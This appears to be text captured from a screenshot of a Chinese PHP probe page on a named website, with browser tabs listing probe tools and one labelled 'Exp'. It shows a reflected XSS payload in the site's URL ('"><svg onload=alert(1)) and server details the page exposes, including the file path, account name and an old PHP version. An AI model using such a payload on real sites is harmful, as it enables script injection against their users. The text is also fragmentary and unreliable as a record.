 黑PHP探针[简体...
PHP探针
PHP探针-UPU...
优艺国际®...
PHP探针
PHP探针_B-Check
iProber V0.024
浪点PHP探针 - Lo...
Exp
www.ecmoban.net/index.php/'"><svg onload=alert(1)//
百度 <Ctrl+K>
www.UENU.com ®
PHP 探针Ver 2.08.12
服务器特征 PHP基本特征 PHP组件支持状况 服务器性能检测 自定义检测 关于我们 风格选择 刷新
UenuProbe -- ※基于Div+Css 架构PHP探针
页面风格: [蓝色天空] [粉色情人] [清爽夏日] 输出格式: English : 中文: 图型
...:::服务器特性:::...
服务器时间 2014年09月08日 07:14:07 (格林威治标准时间) 2014年9月8日 15:14:07 (北京时间)
服务器域名 www.ecmoban.net
服务器IP地址 www.ecmoban.net
服务器操作系统 Linux
服务器运行时间 对不起W
服务器操作系统文字编码 zh-cn,z
服务器解译引擎 Apache
Web服务端口 80
服务器管理员 webmast
本文件路径 /home/u536669341/public_html/index.php
服务端剩余空间 179478Mb
系统当前用户名 u536669341
1
确定
...:::PHP基本特性:::...
PHP版本 5.2.17 浮点运算有效数字显示位数 12
PHP运行方式 Apache2handler 强制y2k兼容 √